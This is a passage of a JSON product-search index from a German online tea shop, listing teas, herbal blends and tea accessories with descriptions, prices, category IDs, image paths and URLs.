Tees...","p":3.1,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/4\/3\/436-scottish_breakfast_broken_premium-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"scottish-breakfast-premium.html","o":"product_search"},{"value":"Samowar Mischung","s":"433","c":["121","1","119","123","1","119","121","141","1","119","121","123"],"d":"Mischung aus weichen, gerbstoffarmen China-Tees und gehaltvollen Ceylon-Tees.","p":2.6,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/4\/3\/433-samowar_mischung-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"samowar-mischung.html","o":"product_search"},{"value":"China Y\u00fcnnan Flowery Bio","s":"118","c":["121","1","119","123","1","119","121","125","1","119","121","139","1","119","121","123","153","1","119","121","125","162","1","119","163","1","119","162"],"d":"Hochlandtee aus der Provinz Y\u00fcnnan in S\u00fcdchina.","p":3.6,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/1\/1\/118-china_yunnan_flowery_bio-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"china-yunnan-flowery-bio.html","o":"product_search"},{"value":"China Lapsang Souchong","s":"105","c":["121","1","119","123","1","119","121","139","1","119","121","123"],"d":"Grossbl\u00e4ttriger schwarzer Chinatee mit starkem Rauchgeschmack. Gut geeignet zum Mischen.","p":2.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/1\/0\/105-china_lapsang_souchong_bio-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"china-lapsang-souchong-bio.html","o":"product_search"},{"value":"China Yunwu \"Nebel und Wolken Tee\" Bio","s":"172","c":["120","1","119","121","121","1","119","125","1","119","121","145","1","119","121","120","154","1","119","121","125","162","1","119","164","1","119","162"],"d":"Ein Hochlandtee von der Peach Flower Island in Zhejiang.","p":4.1,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/1\/7\/172-china_yunwu-nebel_und_wolken-tee-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"china-yunwu-nebel-und-wolken-tee-bio.html","o":"product_search"},{"value":"China Gunpowder \"Temple of Heaven\" Bio","s":"173","c":["120","1","119","121","121","1","119","125","1","119","121","145","1","119","121","120","154","1","119","121","125","162","1","119","164","1","119","162"],"d":"Ein hochfeiner Gr\u00fcntee von der Peach Flower Island in Zhejiang.","p":3.1,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/1\/7\/173-china_organic_gunpowder-temple_of_heaven-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"china-gunpowder-temple-of-heaven-bio.html","o":"product_search"},{"value":"China Jasmin-Bl\u00fctentee Bio","s":"107","c":["121","1","119","125","1","119","121","154","1","119","121","125","162","1","119","164","1","119","162","120","1","119","121","145","1","119","121","120","147","1","119","121","120"],"d":"China Jasmin-Bl\u00fctentee Bio. China-Gr\u00fcntee aus kontrolliert biologischem Anbau mit stark duftenden...","p":4.1,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/1\/0\/107-china_jasmin_bluetentee-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"china-jasmin-blutentee-bio.html","o":"product_search"},{"value":"China White Monkey \"Wei\u00dfer Tee\" Bio","s":"127","c":["120","1","119","121","121","1","119","125","1","119","121","126","1","119","121","145","1","119","121","120","154","1","119","121","125","161","1","119","121","126","162","1","119","164","1","119","162"],"d":"Fr\u00fchlingstee aus der chinesichen Provinz Fuijan, der nach alter Tradition sorgf\u00e4ltig von Hand her...","p":5.1,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/1\/2\/127-china_white_monkey-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"china-white-monkey-weisser-tee-bio.html","o":"product_search"},{"value":"Korea Seogwang Bio","s":"163","c":["120","1","119","121","121","1","119","125","1","119","121","146","1","119","121","120","154","1","119","121","125","162","1","119","164","1","119","162"],"d":"Korea Seogwang Bio.","p":6.1,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/1\/6\/163-korea_seogwang-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"korea-seogwang-bio.html","o":"product_search"},{"value":"Korea Seogwang Sencha Bio","s":"175","c":["120","1","119","121","121","1","119","125","1","119","121","146","1","119","121","120","154","1","119","121","125","162","1","119","164","1","119","162"],"d":"Korea Seogwang Sencha Bio.","p":5.6,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/1\/7\/175-korea_seogwang_sencha-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"korea-seogwang-sencha-bio.html","o":"product_search"},{"value":"Assam Second Flush \"Rarit\u00e4t\"","s":"227","c":["121","1","119","123","1","119","121","137","1","119","121","123"],"d":"Original Plantagentee mit lockerem Blatt und vielen goldgelben Tips.","p":7.1,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/2\/2\/227-assam_second_flush_raritaet-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"assam-second-flush-raritat.html","o":"product_search"},{"value":"Assam DOOMUR DULLUNG","s":"252","c":["121","1","119","123","1","119","121","137","1","119","121","123"],"d":"Sehr gehaltvoller Blatt-Tee mit vielen Tips und eigener Note.","p":5.1,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/2\/5\/252-assam_doomur_dullung-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"assam-doomur-dullung.html","o":"product_search"},{"value":"Assam Flowery","s":"209","c":["121","1","119","123","1","119","121","137","1","119","121","123"],"d":"Harmonische Blattmischung.","p":3.55,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/2\/0\/209-assam_flowery-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"assam-flowery.html","o":"product_search"},{"value":"Assam Broken","s":"222","c":["121","1","119","123","1","119","121","137","1","119","121","123","178","1","119","191","1","119","178"],"d":"Assam Broken, gehaltvolle Brokenmischung nach Ostfriesenart.","p":2.8,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/2\/2\/222-assam_broken-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"assam-broken.html","o":"product_search"},{"value":"Ceylon Uva Highlands","s":"340","c":["121","1","119","123","1","119","121","138","1","119","121","123"],"d":"Broken Orange Pekoe aus dem Uva-Distrikt.","p":4.1,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/3\/4\/340-ceylon_uva_highlands-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"ceylon-uva-highlands.html","o":"product_search"},{"value":"Ceylon Orange Pekoe VENUS","s":"356","c":["121","1","119","123","1","119","121","138","1","119","121","123"],"d":"Sch\u00f6n gearbeiteter Blatttee aus dem S\u00fcden Sri Lankas mit fein herber Note.","p":4.1,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/3\/5\/356-ceylon_orange_pekoe_venus-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus_1.jpg","u":"ceylon-orange-pekoe-venus.html","o":"product_search"},{"value":"Ceylon Orange Pekoe - koffeinfrei","s":"357","c":["121","1","119","123","1","119","121","138","1","119","121","123"],"d":"Diesen Ceylon-Blatt-Tee wurde in einem schonendem Verfahren das Koffein entzogen.","p":4.1,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/3\/5\/357-ceylon_orange_pekoe_koffeinfrei-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"ceylon-orange-pekoe-koffeinfrei.html","o":"product_search"},{"value":"Kenia Broken Orange Pekoe","s":"420","c":["121","1","119","123","1","119","121","143","1","119","121","123"],"d":"Feiner Broken-Tee aus dem Kenianischen Hochland mit voller und aromatischer Tasse.","p":3.1,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/4\/2\/420-kenia_broken_orange_pekoe-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"kenia-broken-orange-pekoe.html","o":"product_search"},{"value":"China Keemun Congou \"Imperial\"","s":"143","c":["121","1","119","123","1","119","121","139","1","119","121","123"],"d":"Zartbl\u00e4ttriger China-Tee aus der Provinz Anhui.","p":4.6,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/1\/4\/143-china_keemun_congon-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"china-keemun-congou-imperial.html","o":"product_search"},{"value":"China Szechuan Black","s":"135","c":["121","1","119","123","1","119","121","139","1","119","121","123"],"d":"Hochgew\u00e4chs aus Szechuan an der Grenze zu Tibet.","p":3.6,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/1\/3\/135-china_szechuan_black-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"china-szechuan-black.html","o":"product_search"},{"value":"China Pu-Erh Bio","s":"164","c":["121","1","119","123","1","119","121","139","1","119","121","123"],"d":"Benannt nach der Stadt Pu&#039;Erh in der Provinz Y\u00fcnnan in S\u00fcdchina. Ein nicht v\u00f6llig fermentier...","p":4.1,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/1\/6\/164-china_pu_erh_bio-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"china-pu-erh-bio.html","o":"product_search"},{"value":"China \"TIAN MU\" Bio","s":"162","c":["120","1","119","121","121","1","119","145","1","119","121","120","125","1","119","121","154","1","119","121","125","162","1","119","164","1","119","162"],"d":"Ein v\u00f6llig von Hand von der Peach Flower Insel in der Provinz Zhejiang.","p":5.6,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/1\/6\/162-china_tian_mu-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"china-tian-mu-bio.html","o":"product_search"},{"value":"Thailand Jade Oolong","s":"165","c":["120","1","119","121","121","1","119","126","1","119","121","160","1","119","121","126"],"d":"","p":6.6,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/1\/6\/165-thailand_jade_oolong-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"thailand-jade-oolong.html","o":"product_search"},{"value":"Earl Grey green","s":"818","c":["120","1","119","121","121","1","119","147","1","119","121","120"],"d":"Feiner China Sencha mit dem aparten Duft der Bergamotte.","p":3.1,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/8\/1\/818-earl_grey_green-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"earl-grey-green.html","o":"product_search"},{"value":"China Pai Mu Tan \"Tr\u00e4ne der Peonie\" aromatisiert","s":"875","c":["120","1","119","121","121","1","119","126","1","119","121","145","1","119","121","120","147","1","119","121","120","161","1","119","121","126"],"d":"Feiner China Pai Mu Tan Tee mit feinem Lychee-Aroma","p":3.1,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/8\/7\/875-traene_der_peonie-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"china-pai-mu-tan-trane-der-peonie-aromatisiert.html","o":"product_search"},{"value":"Brennesselbl\u00e4tter geschnitten Bio","s":"602","c":["129","1","119","121","131","1","119","121","129","157","1","119","121","125","162","1","119","166","1","119","162","170","1","119","162"],"d":"Kr\u00e4utertee Brennesselbl\u00e4tter geschnitten Bio.","p":5.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/0\/602_brennnessel_bio_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_tee_onlineshop.jpg","u":"brennesselblatter-geschnitten-bio.html","o":"product_search"},{"value":"Pfefferminzbl\u00e4tter geschnitten Bio","s":"604","c":["121","1","119","129","1","119","121","131","1","119","121","129","162","1","119","166","1","119","162","170","1","119","162"],"d":"Pfefferminzbl\u00e4tter geschnitten Bio. Arzneibuchqualit\u00e4t aus kontrolliert biologischem Anbau","p":5.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/0\/604_pfefferminze_geschnitten_bio_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_tee_onlineshop.jpg","u":"pfefferminzblatter-geschnitten-bio.html","o":"product_search"},{"value":"Earl Grey","s":"811","c":["121","1","119","123","1","119","121","142","1","119","121","123"],"d":"Schwarztee Earl Grey.","p":2.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/8\/1\/811-earl_grey-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"earl-grey.html","o":"product_search"},{"value":"Karlsruher Fr\u00fchling","s":"829","c":["120","1","119","121","121","1","119","147","1","119","121","120"],"d":"Aromatisierter Gr\u00fcntee Karlsruher Fr\u00fchling","p":3.1,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/8\/2\/829-fruehlingsblueten-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"fruhlingsbluten.html","o":"product_search"},{"value":"Verschlussclip f\u00fcr 1 kg T\u00fcten 150 mm","s":"88941182","c":["176","1","119","168","1","119","162","192","1","119","178"],"d":"Gro\u00dfer, stabiler Verschlussclip aus Kunststoff zum Verschlie\u00dfen von den 1 kg Teet\u00fcten.","p":2.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/t\/e\/tee-onlineshop-teezubehoer-clip-xl.jpg","u":"verschlussclip-fuer-1kg-tueten-150mm.html","o":"product_search"},{"value":"Flugtee 2023 Darjeeling First Flush \"New Season\" ","s":"214","c":["121","1","119","123","1","119","121","136","1","119","121","123","203","1","119","121","123","136"],"d":"Extrafeiner Fr\u00fchlingstee mit dem typischen frisch-duftigen Naturaroma und leichter spritzig-frisc...","p":9.6,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/f\/l\/flugtee214_1.jpg","u":"flugtee-2023-darfeeling-first-flush-new-season.html","o":"product_search"},{"value":"Flugtee 2023 - Darjeeling First Flush \"Supreme\" Bio","s":"263","c":["121","1","119","123","1","119","121","125","1","119","121","136","1","119","121","123","153","1","119","121","125","162","1","119","163","1","119","162","203","1","119","121","123","136"],"d":"SOURENE First Flush aus der fr&uuml;hen Ernte 2023.\r\nEin eleganter, charaktervoller Tee mit einer...","p":10.1,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/2\/6\/263-flugtee_2015_darjeeling_first_flush_bio-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus_1.jpg","u":"flugtee-2023-darjeeling-first-flush-supreme-bio-1.html","o":"product_search"},{"value":"Kamillenbl\u00fcten ganz Bio","s":"601","c":["129","1","119","121","131","1","119","121","129","157","1","119","121","125","162","1","119","166","1","119","162","170","1","119","162"],"d":"Kamillenbl\u00fcten ganz aus kontrolliert biologischem Anbau.","p":6.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/w\/i\/wilkendorf-tee-onlineshop-kamillentee.jpg","u":"kamillenbluten-ganz-bio.html","o":"product_search"},{"value":"Brasilien Mate gr\u00fcn, geschnitten Bio","s":"605","c":["125","1","119","121","131","1","119","121","129","157","1","119","121","125"],"d":"Brasilien Mate gr\u00fcn, geschnitten Bio","p":4.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/w\/i\/wilkendorf-tee-onlineshop-mate-tee.jpg","u":"brasilien-mate-grun-geschnitten-bio.html","o":"product_search"},{"value":"Verbena Bio ganz","s":"606","c":["129","1","119","121","131","1","119","121","129","157","1","119","121","125","166","1","119","162"],"d":"Verbena bio ganz","p":4.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/0\/606_verbena_bio_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_tee_onlineshop.jpg","u":"verbena-bio-ganz.html","o":"product_search"},{"value":"Cistrosenkraut bio geschnitten","s":"607","c":["131","1","119","121","129","157","1","119","121","125","166","1","119","162"],"d":"Cistrosenkraut bio, geschnitten","p":7.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/w\/i\/wilkendorf-tee-onlineshop-cistrosenkraut-tee_2.jpg","u":"cistrosenkraut-bio-geschnitten.html","o":"product_search"},{"value":"Ingwerwurzel Bio geschnitten","s":"609","c":["131","1","119","121","129","157","1","119","121","125","166","1","119","162"],"d":"Ingwerwurzel Bio, gesch\u00e4lt und geschnitten","p":7.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/0\/609_ingwer_bio_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_tee_onlineshop.jpg","u":"inwgerwurzel-bio-geschnitten.html","o":"product_search"},{"value":"Griechische Bergkr\u00e4uter Bio","s":"610","c":["131","1","119","121","129","157","1","119","121","125","166","1","119","162"],"d":"Griechische Bergkr\u00e4uter Bio","p":5.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/1\/610_griechische_bergkraeuter_bio_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_tee_onlineshop.jpg","u":"griechische-bergkrauter-bio.html","o":"product_search"},{"value":"Thailand Jiaogulan","s":"612","c":["131","1","119","121","129"],"d":"Thailand Jiaogulan","p":12.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/1\/612_thailand_jiaogulan_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_tee_onlineshop.jpg","u":"thailand-jiaogulan.html","o":"product_search"},{"value":"Melissenbl\u00e4tter Bio","s":"613","c":["131","1","119","121","129","157","1","119","121","125","166","1","119","162"],"d":"Melissenbl\u00e4tter Bio, geschnitten","p":3.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/1\/613_melisse_bio_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_tee_onlineshop.jpg","u":"melissenblatter-bio.html","o":"product_search"},{"value":"Lemongras Bio","s":"614","c":["131","1","119","121","129","157","1","119","121","125","166","1","119","162"],"d":"Lemongras Bio, geschnitten","p":5.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/1\/614_lemongras_bio_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_tee_onlineshop.jpg","u":"lemongras-bio.html","o":"product_search"},{"value":"Salbeibl\u00e4tter Bio","s":"615","c":["131","1","119","121","129","157","1","119","121","125","166","1","119","162"],"d":"Salbeibl\u00e4tter Bio, geschnitten","p":6.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/1\/615_salbei_bio_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_tee_onlineshop_1.jpg","u":"salbeiblatter-bio.html","o":"product_search"},{"value":"Pfefferminze Bio ganz","s":"616","c":["131","1","119","121","129","157","1","119","121","125","166","1","119","162"],"d":"Pfefferminze Bio, ganz","p":4.2,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/1\/616_pfefferminz_blaetter_bio_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_tee_onlineshop.jpg","u":"pfefferminze-bio-ganz.html","o":"product_search"},{"value":"Hibiskusbl\u00fcten Bio geschnitten","s":"608","c":["121","1","119","125","1","119","121","129","1","119","121","131","1","119","121","129","157","1","119","121","125","162","1","119","166","1","119","162"],"d":"Hibiskusbl\u00fcten Bio, geschnitten.","p":7.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/0\/608_hibiskus_bio_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_tee_onlineshop_3.jpg","u":"hibiskusbluten-bio-geschnitten.html","o":"product_search"},{"value":"A\u00e7ores Pekoe Laranja preto","s":"440","c":["204","1","119","121","123"],"d":"A\u00e7ores Pekoe Laranja preto.\r\nSchwarzer Azoren-Tee","p":4.6,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/4\/4\/440_2_azores_pekoe_laranja_preto_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop.jpg","u":"acores-pekoe-laranja-preto.html","o":"product_search"},{"value":"A\u00e7ores Hysson verde","s":"445","c":["205","1","119","121","120","120","1","119","121","121","1","119"],"d":"A\u00e7ores Hysson verde. Gr\u00fcner Azoren-Tee","p":5.1,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/4\/4\/445_2_azores_hysson_verde_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop.jpg","u":"acores-hysson-verde.html","o":"product_search"},{"value":"Japan Limone","s":"826","c":["147","1","119","121","120"],"d":"Aromatisierter Gr\u00fcntee Japan Limone","p":3.1,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/8\/2\/826-japan_limone-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"japan-limone.html","o":"product_search"},{"value":"Pfirsichbl\u00fcte","s":"849","c":["147","1","119","121","120"],"d":"Aromatisierter Gr\u00fcntee Pfirsichbl\u00fcte","p":3.1,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/8\/4\/849-pfirsichbl_te-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"pfirsichblute.html","o":"product_search"},{"value":"Green Vanilla (mit St\u00fcckchen)","s":"833","c":["120","1","119","121","147","1","119","121","120"],"d":"aromatisierter Gr\u00fcntee Green Vanilla (mit St\u00fcckchen)","p":3.1,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/8\/3\/833-green_vanilla_mit_st_ckchen_-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"green-vanilla-mit-stuckchen.html","o":"product_search"},{"value":"Japan Kirsch","s":"852","c":["120","1","119","121","147","1","119","121","120"],"d":"aromatisierter Gr\u00fcntee Japan Kirsch","p":0,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/8\/5\/852-japan_kirsch-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"japan-kirsch.html","o":"product_search"},{"value":"Le Touareg","s":"806","c":["120","1","119","121","147","1","119","121","120"],"d":"Gr\u00fcner Tee mit Nana Minze Le Touareg.","p":3.1,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/8\/0\/806-le_touareg-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"le-touareg.html","o":"product_search"},{"value":"Walnuss","s":"877","c":["120","1","119","121","147","1","119","121","120"],"d":"aromatisierter Gr\u00fcntee Walnuss","p":0,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/8\/7\/877-walnuss-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus_1.jpg","u":"walnuss.html","o":"product_search"},{"value":"Yin und Yang","s":"830","c":["120","1","119","121","147","1","119","121","120"],"d":"aromatisierter Gr\u00fcntee Yin und Yang","p":3.1,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/8\/3\/830-yin_und_yang-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"yin-und-yang.html","o":"product_search"},{"value":"Papierteefilter Teeli Netz L - chlorfrei - weiss","s":"22295731","c":["176","1","119","180","1","119","176","183","1","119","176","180","184","1","119","176"],"d":"Papierteefilter Teeli Netz L - chlorfrei - weis","p":3.2,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/2\/2\/22295731_teefilterl_wilkendorf_tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop.jpg","u":"papierteefilter-teeli-netz-l-chlorfrei-weis.html","o":"product_search"},{"value":"Teeklammer - Teeli Click","s":"88942050","c":["180","1","119","176","183","1","119","176","180","184","1","119","176"],"d":"Teeklammer - Teeli Click","p":1.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/8\/8\/88942050_teeli_click_wilkendorf_tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop.jpg","u":"teeklammer-teeli-click.html","o":"product_search"},{"value":"Dauerfilter Teeli Best - Gr\u00f6\u00dfe M","s":"39936014","c":["176","1","119","180","1","119","176","181","1","119","176","180","184","1","119","176"],"d":"Dauerfilter Teeli Best - Gr\u00f6\u00dfe M","p":6.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/3\/9\/39936014_dauerfilter-teeli_best_m_mit_deckel_wilkendorf_tee-teehaus-wilkendorf-tee_online_kaufen_teeonlineshop.jpg","u":"dauerfilter-teeli-best-grosse-m.html","o":"product_search"},{"value":"Dauerfilter Teeli Best - Gr\u00f6\u00dfe L","s":"39936015","c":["176","1","119","180","1","119","176","181","1","119","176","180"],"d":"Dauerfilter Teeli Best - Gr\u00f6\u00dfe L","p":7.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/3\/9\/39936015_dauerfilter-teeli_best_l_mit_deckel_wilkendorf_tee-teehaus-wilkendorf-tee_online_kaufen_teeonlineshop.jpg","u":"dauerfilter-teeli-best-grosse-l.html","o":"product_search"},{"value":"Teenetz - Baumwolle - Gr\u00f6\u00dfe 1","s":"88941104","c":["176","1","119","180","1","119","176","182","1","119","176","180","184","1","119","176"],"d":"Teenetz - Baumwolle - Gr\u00f6\u00dfe 1","p":2.3,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/8\/8\/88941104_teenetz_groesse_1_wilkendorf_tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop.jpg","u":"teenetz-baumwolle-grosse-1.html","o":"product_search"},{"value":"Teenetz - Baumwolle - Gr\u00f6\u00dfe 2","s":"88941105","c":["176","1","119","180","1","119","176","182","1","119","176","180","184","1","119","176"],"d":"Teenetz - Baumwolle - Gr\u00f6\u00dfe 2","p":2.6,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/8\/8\/88941105_teenetz_groesse_2_wilkendorf_tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop.jpg","u":"teenetz-baumwolle-grosse-2.html","o":"product_search"},{"value":"Teenetz - Baumwolle - Gr\u00f6\u00dfe 3","s":"88941106","c":["176","1","119","180","1","119","176","182","1","119","176","180","184","1","119","176"],"d":"Teenetz - Baumwolle - Gr\u00f6\u00dfe 3","p":2.9,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/8\/8\/88941106_teenetz_groesse_3_wilkendorf_tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop.jpg","u":"teenetz-baumwolle-grosse-3.html","o":"product_search"},{"value":"Tee-Zubereiter Magic","s":"13391350","c":["176","1","119","180","1","119","176","181","1","119","176","180","184","1","119","176"],"d":"Tee-Zubereiter Magic","p":22.5,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/1\/3\/13391350_a_teezubereiter_magic_wilkendorf_tee-teehaus-wilkendorf-tee_online_kaufen_teeonlineshop.jpg","u":"tee-zubereiter-magic.html","o":"product_search"},{"value":"Golden Nepal ILAM","s":"250","c":["121","1","119","123","1","119","121","140","1","119","121","123"],"d":"Golden Nepal ILAM","p":3.75,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/2\/5\/250-golden_nepal_ilam-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"golden-nepal-ilam.html","o":"product_search"},{"value":"Orangenbl\u00fcten-Oolong","s":"860","c":["121","1","119","126","1","119","121","147","1","119","121","120","160","1","119","121","126","162","1","119"],"d":"Nat\u00fcrlich aromatisierter Oolong Tee mit fruchtig-spritzigem Orangengeschmack.","p":3.1,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/8\/6\/860-orangenbl_ten-oolong-teekompetenz.de-tee_online_kaufen-wilkendorfs-teehaus.jpg","u":"orangenbluten-oolong.html","o":"product_search"},{"value":"Keiko SENCHA 50g Bio","s":"686136","c":["120","1","119","121","121","1","119","125","1","119","121","144","1","119","121","120","149","1","119","121","120","154","1","119","121","125","162","1","119","164","1","119","162"],"d":"Keiko SENCHA, japanischer Gr&uuml;ntee aus Bioanbau.","p":5.95,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/8\/686136_keiko_sencha_50g_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop.jpg","u":"keiko-sencha-50g-bio.html","o":"product_search"},{"value":"Keiko DAN 50g Bio","s":"686119","c":["120","1","119","121","121","1","119","125","1","119","121","144","1","119","121","120","149","1","119","121","120","154","1","119","121","125","162","1","119","164","1","119","162"],"d":"Keiko DAN, japanischer Gr&uuml;ntee aus Bioanbau.","p":20.95,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/8\/686119_keiko_dan_50g_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop.jpg","u":"keiko-dan-50g-bio-1.html","o":"product_search"},{"value":"Keiko TENBU FUKA 50g Bio","s":"686112","c":["120","1","119","121","121","1","119","125","1","119","121","144","1","119","121","120","149","1","119","121","120","154","1","119","121","125","162","1","119","164","1","119","162"],"d":"Keiko TENBU FUKA, japanischer Gr&uuml;ntee aus Bioanbau.","p":27.95,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/8\/686112_keiko_tenbu_fuka_50g_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop.jpg","u":"keiko-tenbu-fuka-50g-bio-2.html","o":"product_search"},{"value":"Keiko TENKO 50g Bio","s":"686118","c":["120","1","119","121","121","1","119","125","1","119","121","144","1","119","121","120","149","1","119","121","120","154","1","119","121","125","162","1","119","164","1","119","162"],"d":"Keiko TENKO, japanischer Gr&uuml;ntee aus Bioanbau.","p":16.95,"i":"cache\/4b9011405a5d792c46d2e6fe7b37a235\/6\/8\/686118_keiko_tenko_50g_wilkendorf-tee_teehaus_wilkendorf_tee_online_kaufen_teeonlineshop.jpg","u":"keiko-tenko-50g-bio-3.html","o":"product_search"},{"value":"Keiko SOSHUN 50g 